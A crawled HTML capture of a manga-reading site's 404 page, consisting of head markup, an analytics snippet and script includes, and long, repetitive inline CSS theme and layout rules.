

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangaberri.com/blue-lock-episode-nagi/404.php
body_size: 55430
content:
<!DOCTYPE html>

<html lang="en" data-fp="5h93d476r16">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>404 - MangaBerri</title>
	<meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1">
    <meta data-n-head="ssr" name="format-detection" content="telephone=no">
    <meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta data-n-head="ssr" data-hid="robots" name="robots" content="index, follow, all">
    <meta data-n-head="ssr" data-hid="googlebot" name="googlebot" content="index, follow, all">
    
    
    <link data-n-head="ssr" rel="icon" variant="image/x-icon" href="favicon.ico">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

	<link data-n-head="ssr" rel="canonical" href="https://mangaberri.com/terms-of-service">
    
    <meta data-n-head="ssr" data-hid="title" name="title" content="404 - MangaBerri">
    <meta data-n-head="ssr" data-hid="og:title" property="og:title" name="og:title" content="404 - MangaBerri">
    <meta data-n-head="ssr" data-hid="description" name="description"
        content="Read manga online free at mangaberri.com, update fastest, most full, synthesized 24h free with high-quality images and be the first one to publish new chapters.">
    <meta data-n-head="ssr" data-hid="og:description" property="og:description" name="og:description"
        content="Read manga online free at mangaberri.com, update fastest, most full, synthesized 24h free with high-quality images and be the first one to publish new chapters.">
	<meta data-n-head="ssr" data-hid="og:site_name" property="og:site_name" content="mangaberri.com">
    <meta data-n-head="ssr" data-hid="og:url" name="og:url" content="https://mangaberri.com/">
	<meta data-n-head="ssr" data-hid="i18n-og" property="og:locale" content="en">
	<meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://mangaberri.com/manga_og.jpg" />

	
<meta name="copyright" content="© 2023. Copyright mangaberri.com"/>
<meta name="referrer" content="no-referrer-when-downgrade" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BH15TJ0F16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BH15TJ0F16');
</script>

<!--Hi-->
<meta name="28d1fafc7693bb89675f03e0c76e5a67c3291f59" content="28d1fafc7693bb89675f03e0c76e5a67c3291f59" />

<script src="/28850a2269.php"></script> </head>

<style data-vue-ssr-id="12ba2d00:0 1c74961e:0 6dc241c0:0 7e56e4e3:0 4662f19f:0 807deab6:0 5cc2d030:0 5997943f:0 1b717e8d:0 f881b12c:0 094d014b:0 fe0f386c:0 77b0416c:0 62af7253:0 200672b0:0 0ca314a0:0 187197b5:0 16171e66:0 1812c6a5:0 1b503f2d:0 26eade3a:0 4b9f9369:0 7728c7f2:0 159adda9:0 e7144ca8:0 10946e70:0 fc8320e2:0 1d125b31:0">
	:root {
		--primary: #b7006e;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode,
	:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	body {
		margin: 0 !important;
		font-family: "Poppins", sans-serif;
		color: #f1f1f1 !important;
		color: var(--text) !important;
		background: #100b0c;
		background: var(--background-body)
	}

	::-webkit-scrollbar-track {
		background: #181717 !important;
		background: var(--background) !important;
		scrollbar-color: #7b004a;
		scrollbar-color: var(--primary);
		padding-left: 2px
	}

	::-webkit-scrollbar-thumb {
		background: #7b004a;
		background: var(--primary);
		border: 1px solid #2f2f2f;
		border: 1px solid var(--border);
		border-radius: 10px
	}

	::-webkit-scrollbar {
		background: #262525 !important;
		background: var(--background-light) !important;
		width: 10px;
		height: 5px
	}

	a,
	b {
		cursor: pointer
	}

	:root {
		--primary: #b7006e;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode,
	:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.row {
		display: flex;
		flex-direction: row
	}

	.column {
		display: flex;
		flex-direction: column
	}

	.align-center {
		align-items: center
	}

	.justify-center {
		justify-content: center
	}

	.justify-between {
		justify-content: space-between
	}

	.justify-start {
		justify-content: flex-start !important
	}

	.flex-fill {
		display: flex;
		flex: 1 !important
	}

	.relative {
		position: relative
	}

	.grid-items-responsive {
		display: grid;
		grid-template-columns: repeat(auto-fill, minmax(134px, 1fr));
		grid-auto-flow: unset;
		grid-auto-columns: unset;
		overflow-x: unset;
		max-width: unset;
		grid-gap: 1rem
	}

	.divider {
		height: 1px;
		background: #4e4e4e;
		background: var(--border-darker);
		z-index: 0
	}

	.medium-hide {
		display: unset
	}

	@media screen and (min-width:768px) {
		.medium-hide {
			display: none !important
		}
	}

	.medium-show {
		display: none !important
	}

	@media screen and (min-width:768px) {
		.medium-show {
			display: unset !important
		}
	}

	.large-show {
		display: none !important
	}

	@media screen and (min-width:992px) {
		.large-show {
			display: unset !important
		}
	}

	.large-hide {
		display: unset
	}

	@media screen and (min-width:992px) {
		.large-hide {
			display: none !important
		}
	}

	.row-responsive {
		display: flex;
		flex-direction: column
	}

	@media screen and (min-width:768px) {
		.row-responsive {
			flex-direction: row
		}
	}

	.bold {
		font-weight: 700
	}

	.text-primary,
	.text-primary a {
		color: #7b004a !important;
		color: var(--primary) !important
	}

	.text-light {
		color: #989898 !important;
		color: var(--text-light) !important
	}

	.text-small {
		font-size: .85rem
	}

	.text-large {
		font-size: 1.5rem
	}

	.text-paragraph {
		line-height: 1.5
	}

	.one-line {
		-webkit-line-clamp: 1
	}

	.one-line,
	.two-line {
		overflow: hidden;
		display: -webkit-box;
		text-overflow: ellipsis;
		-webkit-box-orient: vertical
	}

	.two-line {
		-webkit-line-clamp: 2
	}

	.search-result-container .manga-horizontal-item img {
		width: 60px !important;
		height: 80px !important
	}

	@media screen and (max-width:576px) {
		.search-result-container .manga-horizontal-item img {
			width: 40px !important;
			height: 55px !important
		}
	}

	.mt-1 {
		margin-top: .25rem !important
	}

	.mb-1 {
		margin-bottom: .25rem !important
	}

	.ml-1 {
		margin-left: .25rem !important
	}

	.my-1 {
		margin-top: .25rem !important;
		margin-bottom: .25rem !important
	}

	.mt-2 {
		margin-top: .5rem !important
	}

	.mr-2 {
		margin-right: .5rem !important
	}

	.mb-2 {
		margin-bottom: .5rem !important
	}

	.ml-2,
	.mx-2 {
		margin-left: .5rem !important
	}

	.mx-2 {
		margin-right: .5rem !important
	}

	.my-2 {
		margin-top: .5rem !important;
		margin-bottom: .5rem !important
	}

	.mt-3 {
		margin-top: 1rem !important
	}

	.mr-3 {
		margin-right: 1rem !important
	}

	.mb-3 {
		margin-bottom: 1rem !important
	}

	.ml-3,
	.mx-3 {
		margin-left: 1rem !important
	}

	.mx-3 {
		margin-right: 1rem !important
	}

	.my-3 {
		margin-bottom: 1rem !important;
		margin-top: 1rem !important
	}

	.g-3 {
		grid-gap: 1rem !important;
		gap: 1rem !important;
		grid-row-gap: 1rem !important;
		row-gap: 1rem !important;
		grid-column-gap: 1rem !important;
		-moz-column-gap: 1rem !important;
		column-gap: 1rem !important
	}

	.mt-4,
	.my-4 {
		margin-top: 1.5rem !important
	}

	.my-4 {
		margin-bottom: 1.5rem !important
	}

	.mt-5 {
		margin-top: 3rem !important
	}

	.mr-5 {
		margin-right: 3rem !important
	}

	.mb-5 {
		margin-bottom: 3rem !important
	}

	.mx-5 {
		margin-right: 3rem !important;
		margin-left: 3rem !important
	}

	.my-5 {
		margin-top: 3rem !important;
		margin-bottom: 3rem !important
	}

	.mr-auto,
	.mx-auto {
		margin-right: auto !important
	}

	.mx-auto {
		margin-left: auto !important
	}

	.my-auto {
		margin-bottom: auto !important;
		margin-top: auto !important
	}

	.p-3 {
		padding: 1rem !important
	}

	.p-5 {
		padding: 3rem !important
	}

	.py-0 {
		padding-top: 0 !important;
		padding-bottom: 0 !important
	}

	.py-2 {
		padding-top: .5rem !important;
		padding-bottom: .5rem !important
	}

	.py-3 {
		padding-bottom: 1rem !important;
		padding-top: 1rem !important
	}

	.px-3 {
		padding-right: 1rem !important;
		padding-left: 1rem !important
	}

	.px-4 {
		padding-right: 1.5rem !important;
		padding-left: 1.5rem !important
	}

	.py-5 {
		padding-top: 3rem !important;
		padding-bottom: 3rem !important
	}

	.nuxt-progress {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		height: 2px;
		width: 0;
		opacity: 1;
		transition: width .1s, opacity .4s;
		background-color: #7b004a;
		z-index: 999999
	}

	.nuxt-progress.nuxt-progress-notransition{
		transition: none
	}

	.nuxt-progress-failed {
		background-color: red
	}

	[data-v-5fa6951a]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-5fa6951a],
	[data-v-5fa6951a]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-5fa6951a] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.default-container[data-v-5fa6951a] {
		height: 100vh !important;
		overflow-y: hidden;
		overflow-x: hidden;
		display: flex;
		flex-direction: column
	}

	.content-container[data-v-5fa6951a] {
		display: flex;
		flex: 1;
		flex-direction: column;
		overflow-y: scroll !important;
		overflow-x: hidden;
		-webkit-overflow-scrolling: touch
	}

	[data-v-886cd264]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-886cd264],
	[data-v-886cd264]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-886cd264] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.header-bg[data-v-886cd264] {
		background: #181717;
		background: var(--background);
		box-shadow: 0 1px 2px hsla(0, 0%, 100%, .08);
		box-shadow: 0 1px 2px var(--shadow);
		z-index: 100;
		opacity:0.9;
	}

	.header[data-v-886cd264] {
		padding: 0 1rem;
		width: unset !important;
		display: flex;
		flex-direction: row;
		justify-content: space-between;
	}

	@media screen and (min-width:992px) {
		.header[data-v-886cd264] {
			padding: unset
		}
	}

	.menu-button[data-v-886cd264] {
		color: #f3efef;
		color: var(--text-inverse)
	}

	.search-input[data-v-886cd264] {
		color: #f1f1f1;
		color: var(--text)
	}

	@media screen and (min-width:992px) {
		.search-input[data-v-886cd264] {
			margin-left: 2rem;
			max-width: calc(100% - 500px)
		}
	}

	.search-input[data-v-886cd264]::-moz-placeholder {
		color: #989898;
		color: var(--text-light)
	}

	.search-input[data-v-886cd264]:-ms-input-placeholder {
		color: #989898;
		color: var(--text-light)
	}

	.search-input[data-v-886cd264]::placeholder {
		color: #989898;
		color: var(--text-light)
	}

	.search-input input[data-v-886cd264] {
		background-color: #262525 !important;
		background-color: var(--background-light) !important
	}

	.theme-container[data-v-886cd264] {
		border-radius: 30px;
		width: 30px !important;
		height: 30px !important;
		display: flex;
		justify-content: center;
		align-items: center;
		background-color: var(var(--secondary));
		cursor: pointer
	}

	.theme-container[data-v-886cd264],
	.theme-dark[data-v-886cd264] {
		color: #181717;
		color: var(--text-dark)
	}

	.theme-dark[data-v-886cd264] {
		background-color: #f3efef !important;
		background-color: var(--text-inverse) !important
	}

	.theme-light[data-v-886cd264] {
		background-color: #7b004a !important;
		background-color: var(--secondary) !important;
		color: #f3efef;
		color: var(--text-inverse)
	}

	[data-v-ca6cf050]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-ca6cf050],
	[data-v-ca6cf050]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-ca6cf050] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.container[data-v-ca6cf050] {
		max-width: 100vw;
		margin: 0 auto;
		width: 100%
	}

	@media screen and (min-width:576px) {
		.container[data-v-ca6cf050] {
			max-width: 540px !important
		}
	}

	@media screen and (min-width:768px) {
		.container[data-v-ca6cf050] {
			max-width: 720px !important
		}
	}

	@media screen and (min-width:992px) {
		.container[data-v-ca6cf050] {
			max-width: 992px !important
		}
	}

	@media screen and (min-width:1200px) {
		.container[data-v-ca6cf050] {
			max-width: 1140px !important
		}
	}

	@media screen and (min-width:1400px) {
		.container[data-v-ca6cf050] {
			max-width: 1200px !important
		}
	}

	[data-v-74ec4422]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-74ec4422],
	[data-v-74ec4422]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-74ec4422] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.no-decoration[data-v-74ec4422] {
		text-decoration: none
	}

	.decoration[data-v-74ec4422] {
		text-decoration: underline
	}

	.link[data-v-74ec4422] {
		color: #f1f1f1;
		color: var(--text)
	}

	.link[data-v-74ec4422]:hover {
		color: #7b004a !important;
		color: var(--secondary) !important
	}

	.horizontal[data-v-74ec4422] {
		flex: 1
	}

	.img-loading[data-v-a1ebd7c8] {
		background-color: #efefef;
		border-radius: 8px;
		margin: 1rem
	}

	.horizontal[data-v-a1ebd7c8] {
		-o-object-fit: contain !important;
		object-fit: contain !important;
		height: 100% !important
	}

	[data-v-0bc1f7de]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-0bc1f7de],
	[data-v-0bc1f7de]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-0bc1f7de] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.menu-items-container[data-v-0bc1f7de] {
		display: flex;
		flex-direction: column
	}

	@media screen and (min-width:768px) {
		.menu-items-container[data-v-0bc1f7de] {
			flex-direction: row;
			align-items: center
		}
	}

	.category-popover[data-v-0bc1f7de] {
		background: #373737;
		border-radius: 5px;
		border: .5px solid #646464;
		position: absolute;
		right: 1rem;
		left: 1rem;
		top: 25px;
		display: none;
		grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
		min-width: 100%;
		z-index: 3000 !important
	}

	.category-popover *[data-v-0bc1f7de] {
		color: #f3efef;
		color: var(--text-inverse)
	}

	@media screen and (min-width:768px) {
		.category-popover[data-v-0bc1f7de] {
			grid-template-columns: auto auto auto;
			right: -400px;
			left: unset;
			min-width: 500px;
			top: 50px
		}
	}

	.genre:hover .category-popover[data-v-0bc1f7de] {
		display: grid
	}

	.menu-item[data-v-0bc1f7de] {
		color: #f1f1f1;
		color: var(--text)
	}

	@media screen and (min-width:768px) {
		.menu-item[data-v-0bc1f7de] {
			color: #989898;
			color: var(--text-light)
		}
	}

	.menu-item[data-v-0bc1f7de]:hover {
		color: #f1f1f1 !important;
		color: var(--text) !important
	}

	@media screen and (min-width:768px) {
		.menu-item[data-v-0bc1f7de]:hover {
			color: #7b004a !important;
			color: var(--secondary) !important
		}
	}

	.menu-item-selected[data-v-0bc1f7de] {
		color: #181717;
		color: var(--text-dark)
	}

	@media screen and (min-width:768px) {
		.menu-item-selected[data-v-0bc1f7de] {
			color: #7b004a;
			color: var(--primary)
		}
	}

	[data-v-63ea5407]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-63ea5407],
	[data-v-63ea5407]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-63ea5407] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.signin[data-v-63ea5407] {
		text-align: left
	}

	.user-container[data-v-63ea5407] {
		width: 18px;
		height: 18px;
		background: #f1f1f1;
		background: var(--text);
		padding: 6px;
		border-radius: 20px;
		color: #181717;
		color: var(--background);
		display: flex;
		align-items: center;
		justify-content: center;
		margin-left: 1rem
	}

	@media screen and (min-width:768px) {
		.user-container[data-v-63ea5407] {
			margin-left: 0
		}
	}

	.profile-popover-container[data-v-63ea5407] {
		min-width: 200px;
		left: -100px
	}

	[data-v-2b4258cd]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

	.light-mode[data-v-2b4258cd],
	[data-v-2b4258cd]:root {
		--error: #b20101;
		--error-hover: #500202;
		--success: #00912b;
		--success-hover: #013d13;
		--error-bg: #f86b6b;
		--success-bg: #48c46c
	}

	.light-mode[data-v-2b4258cd] {
		--primary: #990f4b;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #990f4b;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #2f2f2f;
		--text-light: #9b9999;
		--text-hover: #444343;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #fff;
		--text-dark: #2a2a2a;
		--background: #fff;
		--background-body: #f8f8f8;
		--background-light: #f3f3f3;
		--border: #f1efef;
		--border-darker: #f3f3f3;
		--button: #f3f3f3;
		--shadow: rgba(0, 0, 0, 0.08)
	}

	.nav-drawer[data-v-2b4258cd] {
		position: fixed;
		top: 0;
		left: -100%;
		width: 100%;
		overflow-x: hidden;
		overflow-y: scroll;
		-webkit-overflow-scrolling: touch;
		z-index: 1000;
		transition: .25s ease-in-out;
		-webkit-text-size-adjust: none
	}

	.nav-container[data-v-2b4258cd],
	.nav-drawer[data-v-2b4258cd] {
		height: 100%;
		color: #f1f1f1 !important;
		color: var(--text) !important;
		display: flex;
		flex-direction: column
	}

	.nav-container[data-v-2b4258cd] {
		width: 300px;
		background: #3e3e3e;
		/*background: var(--secondary);*/
		box-shadow: 2px 0 5px rgba(0, 0, 0, .1);
		position: relative
	}

	.drawer-open[data-v-2b4258cd] {
		left: 0
	}

	.drawer-hide[data-v-2b4258cd] {
		left: -110%;
		background: none !important
	}

	.x-icon[data-v-2b4258cd] {
		position: absolute;
		right: 1rem;
		top: 1rem
	}

	[data-v-a833353c]:root {
		--primary: #7b004a;
		--primary-hover: #61003a;
		--primary-focus: #a10061;
		--secondary: #7b004a;
		--secondary-hover: #61003a;
		--secondary-focus: #a10061;
		--text: #f1f1f1;
		--text-light: #989898;
		--text-hover: #e1e1e1;
		--text-focus: rgba(21, 21, 21, 0.12);
		--text-inverse: #f3efef;
		--text-dark: #fff;
		--background: #181717;
		--background-body: #100b0c;
		--background-light: #262525;
		--border: #2f2f2f;
		--border-darker: #4e4e4e;
		--button: #262525;
		--shadow: hsla(0, 0%, 100%, 0.08)
	}

